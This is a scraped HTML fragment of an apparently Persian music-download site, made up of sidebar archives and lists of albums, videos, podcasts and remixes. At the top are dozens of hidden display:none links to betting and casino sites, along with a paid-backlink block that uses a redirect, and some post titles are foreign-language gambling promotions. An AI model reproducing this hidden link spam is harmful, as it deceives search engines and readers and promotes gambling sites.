<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="نحوه سفارش بک لینک و ارائه گزارش بک لینک های درج شده" alt="نحوه سفارش بک لینک و ارائه گزارش بک لینک های درج شده" rel="follow" href="https://behtarinbacklink.com/نحوه-سفارش-بک-لینک-و-ارائه-گزارش-بک-لینک/">نحوه سفارش بک لینک و ارائه گزارش بک لینک های درج شده</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک و رپورتاژ برای کلمه کلیدی ادمین اینستاگرام" alt="خرید بک لینک و رپورتاژ برای کلمه کلیدی ادمین اینستاگرام" rel="nofollow" href="https://behtarinbacklink.com/instagram-admin/">خرید بک لینک و رپورتاژ برای کلمه کلیدی ادمین اینستاگرام</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="آپدیت نود32" alt="آپدیت نود32" rel="follow" href="https://r.pokupki21.ru/redir.php?https://clemsrvoutlet.com/">آپدیت نود32</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,472 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,056 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,760 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,037 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,404 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,243 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,199 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,891 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
